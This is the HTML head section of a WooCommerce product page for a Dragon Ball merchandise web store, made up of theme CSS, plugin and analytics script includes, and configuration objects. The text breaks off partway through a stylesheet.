.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/31318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=31318' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, 